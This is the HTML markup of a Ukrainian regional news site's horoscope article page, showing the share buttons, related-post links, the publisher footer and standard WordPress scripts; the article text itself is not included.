.td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Поділитися</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpresspoint.in.ua%2F2022%2F11%2F28%2Fhoroskop-za-znakamy-zodiaku-na-ponedilok-28-lystopada%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%93%D0%BE%D1%80%D0%BE%D1%81%D0%BA%D0%BE%D0%BF+%D0%B7%D0%B0+%D0%B7%D0%BD%D0%B0%D0%BA%D0%B0%D0%BC%D0%B8+%D0%97%D0%BE%D0%B4%D1%96%D0%B0%D0%BA%D1%83+%D0%BD%D0%B0+%D0%BF%D0%BE%D0%BD%D0%B5%D0%B4%D1%96%D0%BB%D0%BE%D0%BA%2C+28+%D0%BB%D0%B8%D1%81%D1%82%D0%BE%D0%BF%D0%B0%D0%B4%D0%B0&url=https%3A%2F%2Fpresspoint.in.ua%2F2022%2F11%2F28%2Fhoroskop-za-znakamy-zodiaku-na-ponedilok-28-lystopada%2F&via=UaPolitarena" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://presspoint.in.ua/2022/11/28/horoskop-za-znakamy-zodiaku-na-ponedilok-28-lystopada/&text=%D0%93%D0%BE%D1%80%D0%BE%D1%81%D0%BA%D0%BE%D0%BF+%D0%B7%D0%B0+%D0%B7%D0%BD%D0%B0%D0%BA%D0%B0%D0%BC%D0%B8+%D0%97%D0%BE%D0%B4%D1%96%D0%B0%D0%BA%D1%83+%D0%BD%D0%B0+%D0%BF%D0%BE%D0%BD%D0%B5%D0%B4%D1%96%D0%BB%D0%BE%D0%BA%2C+28+%D0%BB%D0%B8%D1%81%D1%82%D0%BE%D0%BF%D0%B0%D0%B4%D0%B0" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=%D0%93%D0%BE%D1%80%D0%BE%D1%81%D0%BA%D0%BE%D0%BF+%D0%B7%D0%B0+%D0%B7%D0%BD%D0%B0%D0%BA%D0%B0%D0%BC%D0%B8+%D0%97%D0%BE%D0%B4%D1%96%D0%B0%D0%BA%D1%83+%D0%BD%D0%B0+%D0%BF%D0%BE%D0%BD%D0%B5%D0%B4%D1%96%D0%BB%D0%BE%D0%BA%2C+28+%D0%BB%D0%B8%D1%81%D1%82%D0%BE%D0%BF%D0%B0%D0%B4%D0%B0 https://presspoint.in.ua/2022/11/28/horoskop-za-znakamy-zodiaku-na-ponedilok-28-lystopada/" title="Viber" ><div class="td-social-but-icon"><i class="td-icon-viber"></i></div><div class="td-social-but-text">Viber</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%D0%93%D0%BE%D1%80%D0%BE%D1%81%D0%BA%D0%BE%D0%BF+%D0%B7%D0%B0+%D0%B7%D0%BD%D0%B0%D0%BA%D0%B0%D0%BC%D0%B8+%D0%97%D0%BE%D0%B4%D1%96%D0%B0%D0%BA%D1%83+%D0%BD%D0%B0+%D0%BF%D0%BE%D0%BD%D0%B5%D0%B4%D1%96%D0%BB%D0%BE%D0%BA%2C+28+%D0%BB%D0%B8%D1%81%D1%82%D0%BE%D0%BF%D0%B0%D0%B4%D0%B0 %0A%0A https://presspoint.in.ua/2022/11/28/horoskop-za-znakamy-zodiaku-na-ponedilok-28-lystopada/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Попередня публікація</span><a href="https://presspoint.in.ua/2022/11/25/vystavky-prezentatsii-treninhy-kontserty-ta-blahodijnyj-iarmarok-kudy-skhodyty-na-uik-end-u-vinnytsi/">Виставки, презентації, тренінги, концерти та благодійний ярмарок. Куди сходити на уїк-енд у Вінниці</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Наступна публікація</span><a href="https://presspoint.in.ua/2022/11/28/u-vinnytsi-v-ponedilok-bude-khmarna-pohoda-a-na-vechir-pide-snih/">У Вінниці в понеділок буде хмарна погода, а на вечір піде сніг</a></div></div></div><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://presspoint.in.ua/author/kateryna/">Гуфельд Катерина</a></span></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Гуфельд Катерина"><meta itemprop="url" content="https://presspoint.in.ua/author/kateryna/"></span><meta itemprop="datePublished" content="2022-11-28T08:26:11+02:00"><meta itemprop="dateModified" content="2022-11-28T08:26:11+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://presspoint.in.ua/2022/11/28/horoskop-za-znakamy-zodiaku-na-ponedilok-28-lystopada/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://presspoint.in.ua/wp-content/uploads/2020/03/kjuj9.png"></span><meta itemprop="name" content="Вінниця Преспоінт"></span><meta itemprop="headline " content="Гороскоп за знаками Зодіаку на понеділок, 28 листопада"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://presspoint.in.ua/wp-content/uploads/2022/11/istock-1411998421.jpg"><meta itemprop="width" content="630"><meta itemprop="height" content="420"></span></footer><div class="td_block_wrap td_block_related_posts td-related-full-width tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_3" ><script type="litespeed/javascript">var block_tdi_3=new tdBlock();block_tdi_3.id="tdi_3";block_tdi_3.atts='{"limit":5,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"td-related-full-width tdi_3","td_column_number":5,"block_type":"td_block_related_posts","live_filter_cur_post_id":114032,"live_filter_cur_post_author":"14","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';block_tdi_3.td_column_number="5";block_tdi_3.block_type="td_block_related_posts";block_tdi_3.post_count="5";block_tdi_3.found_posts="8029";block_tdi_3.header_color="";block_tdi_3.ajax_pagination_infinite_stop="";block_tdi_3.max_num_pages="1606";tdBlocksArray.push(block_tdi_3)</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">СХОЖІ ПУБЛІКАЦІЇ</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">БІЛЬШЕ ВІД АВТОРА</a></h4><div id=tdi_3 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://presspoint.in.ua/2026/01/27/horoskop-dlia-znakiv-zodiaku-na-vivtorok-15/"  rel="bookmark" class="td-image-wrap " title="Гороскоп для знаків зодіаку на вівторок" ><img class="entry-thumb" src="[data-uri]" alt="" title="Гороскоп для знаків зодіаку на вівторок" data-type="image_tag" data-img-url="https://presspoint.in.ua/wp-content/uploads/2025/12/1__8b399c82924f207dfc17d8848384b347_1300x820-218x150.jpg" data-img-retina-url="https://presspoint.in.ua/wp-content/uploads/2025/12/1__8b399c82924f207dfc17d8848384b347_1300x820-436x300.jpg" width="218" height="150" /></a></div>                <a href="https://presspoint.in.ua/category/news/" class="td-post-category" >Новини</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://presspoint.in.ua/2026/01/27/horoskop-dlia-znakiv-zodiaku-na-vivtorok-15/"  rel="bookmark" title="Гороскоп для знаків зодіаку на вівторок">Гороскоп для знаків зодіаку на вівторок</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://presspoint.in.ua/2026/01/26/vinnytski-kardiokhirurhy-vriatuvaly-zhyttia-cholovika-z-pronykaiuchym-poranenniam-sertsia/"  rel="bookmark" class="td-image-wrap " title="Вінницькі кардіохірурги врятували життя чоловіка з проникаючим пораненням серця" ><img class="entry-thumb" src="[data-uri]" alt="" title="Вінницькі кардіохірурги врятували життя чоловіка з проникаючим пораненням серця" data-type="image_tag" data-img-url="https://presspoint.in.ua/wp-content/uploads/2026/01/619364687_761067797045738_3691213108934964073_n-1-218x150.jpg" data-img-retina-url="https://presspoint.in.ua/wp-content/uploads/2026/01/619364687_761067797045738_3691213108934964073_n-1-436x300.jpg" width="218" height="150" /></a></div>                <a href="https://presspoint.in.ua/category/news/" class="td-post-category" >Новини</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://presspoint.in.ua/2026/01/26/vinnytski-kardiokhirurhy-vriatuvaly-zhyttia-cholovika-z-pronykaiuchym-poranenniam-sertsia/"  rel="bookmark" title="Вінницькі кардіохірурги врятували життя чоловіка з проникаючим пораненням серця">Вінницькі кардіохірурги врятували життя чоловіка з проникаючим пораненням серця</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://presspoint.in.ua/2026/01/26/shcho-prorokuiut-zirky-horoskop-na-tyzhden-dlia-vsikh-znakiv-zodiaku/"  rel="bookmark" class="td-image-wrap " title="Що пророкують зірки: гороскоп на тиждень для всіх знаків зодіаку" ><img class="entry-thumb" src="[data-uri]" alt="" title="Що пророкують зірки: гороскоп на тиждень для всіх знаків зодіаку" data-type="image_tag" data-img-url="https://presspoint.in.ua/wp-content/uploads/2026/01/49afc3a196816d4aab31971ff633c000_1200x628-218x150.jpg" data-img-retina-url="https://presspoint.in.ua/wp-content/uploads/2026/01/49afc3a196816d4aab31971ff633c000_1200x628-436x300.jpg" width="218" height="150" /></a></div>                <a href="https://presspoint.in.ua/category/news/" class="td-post-category" >Новини</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://presspoint.in.ua/2026/01/26/shcho-prorokuiut-zirky-horoskop-na-tyzhden-dlia-vsikh-znakiv-zodiaku/"  rel="bookmark" title="Що пророкують зірки: гороскоп на тиждень для всіх знаків зодіаку">Що пророкують зірки: гороскоп на тиждень для всіх знаків зодіаку</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://presspoint.in.ua/2026/01/25/horoskop-na-nediliu-den-dlia-pauz-rozmov-i-vnutrishnikh-rishen/"  rel="bookmark" class="td-image-wrap " title="Гороскоп на неділю: день для пауз, розмов і внутрішніх рішень" ><img class="entry-thumb" src="[data-uri]" alt="" title="Гороскоп на неділю: день для пауз, розмов і внутрішніх рішень" data-type="image_tag" data-img-url="https://presspoint.in.ua/wp-content/uploads/2026/01/090d5c40-92d7-4a8c-a96b-9523ba61b737-218x150.png" data-img-retina-url="https://presspoint.in.ua/wp-content/uploads/2026/01/090d5c40-92d7-4a8c-a96b-9523ba61b737-436x300.png" width="218" height="150" /></a></div>                <a href="https://presspoint.in.ua/category/news/" class="td-post-category" >Новини</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://presspoint.in.ua/2026/01/25/horoskop-na-nediliu-den-dlia-pauz-rozmov-i-vnutrishnikh-rishen/"  rel="bookmark" title="Гороскоп на неділю: день для пауз, розмов і внутрішніх рішень">Гороскоп на неділю: день для пауз, розмов і внутрішніх рішень</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://presspoint.in.ua/2026/01/24/horoskop-na-subotu-24-sichnia/"  rel="bookmark" class="td-image-wrap " title="Гороскоп на суботу, 24 січня" ><img class="entry-thumb" src="[data-uri]" alt="" title="Гороскоп на суботу, 24 січня" data-type="image_tag" data-img-url="https://presspoint.in.ua/wp-content/uploads/2026/01/Kazkovyy-nichnyy-peyzazh-vydno-nevelychki-khatky-nebo-vsiiane-zoriamy-horoskop-astrolohiia-218x150.jpeg" data-img-retina-url="https://presspoint.in.ua/wp-content/uploads/2026/01/Kazkovyy-nichnyy-peyzazh-vydno-nevelychki-khatky-nebo-vsiiane-zoriamy-horoskop-astrolohiia-436x300.jpeg" width="218" height="150" /></a></div>                <a href="https://presspoint.in.ua/category/news/" class="td-post-category" >Новини</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://presspoint.in.ua/2026/01/24/horoskop-na-subotu-24-sichnia/"  rel="bookmark" title="Гороскоп на суботу, 24 січня">Гороскоп на суботу, 24 січня</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="comments" id="comments"></div></div></div></div></div></div></article><div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 td_stretch_container td_stretch_content_1800"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span12"><div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://presspoint.in.ua/"><img data-lazyloaded="1" src="[data-uri]" data-src="https://https://presspoint.in.ua/wp-content/uploads/2019/08/pa-l.png" alt="" title=""  width="" height=""/></a></div><div class="footer-text-wrap">Передрук та інше використання матеріалів, що розміщені на сайті дозволяється за умови посилання на нас.<br>Інтернет-видання можуть використовувати матеріали сайту за умови гіперпосилання на <a href="http://presspoint.in.ua/"><b>presspoint.in.ua</b></a>
<br><b>Ідентифікатор медіа: R40-05760</b><br>
<b>Засновник: Центр соціально-політичного моніторингу «Вектор»</b>
<br>Місце знаходження: м. Вінниця, вул. Привокзальна, буд. 9-а, кімн. 3, м. Вінниця, 21000
<br><b>Головний редактор Катерина Гуфельд: +38 096 253 92 10</b>
<br>
<b>Контактний Email:</b> <a href="mailto:presspoint.in.ua@gmail.com">presspoint.in.ua@gmail.com</a>
<br><br></div><div class="footer-social-wrap td-social-style-2">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/NewsVinnytsiaPressPoint" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/vinnytsia_presspoint/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/VinnytsiaP" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCtTSrySz1NXoX_79_Glp8TA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap td_stretch_container td_stretch_content_1800"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-main-container"><ul id="menu-main-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-normal-menu menu-item-73839"><a href="https://presspoint.in.ua/category/news/">Новини</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4433"><a href="https://presspoint.in.ua/category/tests/">Тексти</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4431"><a href="https://presspoint.in.ua/category/dumki/">Думки</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-79376"><a href="https://presspoint.in.ua/category/politics/">Політика</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4430"><a href="https://presspoint.in.ua/category/vibori/">Вибори</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-76945"><a href="https://presspoint.in.ua/category/analytics/">Аналітика</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-96417"><a href="https://presspoint.in.ua/category/zdorovia/">Здоров&#8217;я</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4568"><a href="https://presspoint.in.ua/category/foto/">Фото</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4569"><a href="https://presspoint.in.ua/category/video/">Відео</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
&copy; 2014 - 2026  <a href="https://presspoint.in.ua">Вінниця Преспоінт</a></div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/presspoint/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <span aria-hidden="true" id="to_top_scrollup" class="dashicons dashicons-arrow-up-alt2"><span class="screen-reader-text">Scroll Up</span></span>
<style type="text/css" media="screen">.td-container:before{content:none}.td-footer-template-4{padding-top:5px}.td-footer-wrapper{padding-bottom:0}</style><div id="fb-root"></div> <script async defer crossorigin="anonymous" src="https://connect.facebook.net/uk_UK/sdk.js#xfbml=1&version=v17.0&appId=&autoLogAppEvents=1" nonce="Ci8te34e"></script> <script id="lbwps-photoswipe5-js-extra" type="litespeed/javascript">var lbwpsOptions={"label_facebook":"\u041f\u043e\u0434\u0456\u043b\u0438\u0442\u0438\u0441\u044f \u0432 Facebook","label_twitter":"\u0422\u0432\u0456\u0442","label_pinterest":"\u041f\u0440\u0438\u043a\u0440\u0456\u043f\u0438\u0442\u0438","label_download":"\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438 \u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f","label_copyurl":"\u041a\u043e\u043f\u0456\u044e\u0432\u0430\u0442\u0438 URL \u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f","label_ui_close":"\u0417\u0430\u043a\u0440\u0438\u0442\u0438 [Esc]","label_ui_zoom":"\u0417\u0431\u0456\u043b\u044c\u0448\u0438\u0442\u0438","label_ui_prev":"\u041f\u043e\u043f\u0435\u0440\u0435\u0434\u043d\u044f [\u2190]","label_ui_next":"\u041d\u0430\u0441\u0442\u0443\u043f\u043d\u0430 [\u2192]","label_ui_error":"\u041d\u0435\u043c\u043e\u0436\u043b\u0438\u0432\u043e \u0437\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438 \u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f","label_ui_fullscreen":"\u041f\u043e\u0432\u043d\u043e\u0435\u043a\u0440\u0430\u043d\u043d\u0438\u0439 \u0440\u0435\u0436\u0438\u043c [F]","label_ui_download":"\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438 \u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f","share_facebook":"0","share_twitter":"0","share_pinterest":"0","share_download":"0","share_direct":"0","share_copyurl":"0","close_on_drag":"1","history":"1","show_counter":"1","show_fullscreen":"1","show_download":"0","show_zoom":"1","show_caption":"0","loop":"1","pinchtoclose":"1","taptotoggle":"1","close_on_click":"1","fulldesktop":"0","use_alt":"0","usecaption":"1","desktop_slider":"1","share_custom_label":"","share_custom_link":"","wheelmode":"close","spacing":"12","idletime":"4000","hide_scrollbars":"1","caption_type":"overlay","bg_opacity":"100","padding_left":"0","padding_top":"0","padding_right":"0","padding_bottom":"0"}</script> <script type="module" src="https://presspoint.in.ua/wp-content/plugins/lightbox-photoswipe/assets/ps5/frontend.min.js"></script> <script id="powerkit-lightbox-js-extra" type="litespeed/javascript">var powerkit_lightbox_localize={"text_previous":"Previous","text_next":"Next","text_close":"Close","text_loading":"Loading","text_counter":"of","single_image_selectors":".entry-content img","gallery_selectors":".wp-block-gallery, .gallery","exclude_selectors":"","zoom_icon":"true"}</script> <script type="text/javascript" async="async" defer="defer" src="//assets.pinterest.com/js/pinit.js?ver=6.9" id="powerkit-pinterest-js"></script> <script id="powerkit-pin-it-js-extra" type="litespeed/javascript">var powerkit_pinit_localize={"image_selectors":".entry-content img","exclude_selectors":".pk-instagram-image,.wp-block-cover","only_hover":"true"}</script> <script id="powerkit-slider-gallery-js-extra" type="litespeed/javascript">var powerkit_sg_flickity={"page_info_sep":" of "}</script> <script id="powerkit-table-of-contents-js-extra" type="litespeed/javascript">var powerkit_toc_config={"label_show":"Show","label_hide":"Hide"}</script>  <script id="td-generated-footer-js" type="litespeed/javascript">if('undefined'!==typeof window.tdBackstr){(function(){var wrapper_image_jquery_obj=jQuery('<div class=\'backstretch\'></div>');var image_jquery_obj=jQuery('<img class=\'td-backstretch not-parallax\' src=\'https://presspoint.in.ua/wp-content/uploads/2022/11/istock-1411998421.jpg\' >');wrapper_image_jquery_obj.append(image_jquery_obj);jQuery('body').prepend(wrapper_image_jquery_obj);var td_backstr_item=new tdBackstr.item();td_backstr_item.wrapper_image_jquery_obj=wrapper_image_jquery_obj;td_backstr_item.image_jquery_obj=image_jquery_obj;tdBackstr.add_item(td_backstr_item)})()}
jQuery().ready(function jQuery_ready(){tdAjaxCount.tdGetViewsCountsAjax("post","[114032]")})</script> <script type="litespeed/javascript">var td_res_context_registered_atts=[]</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var 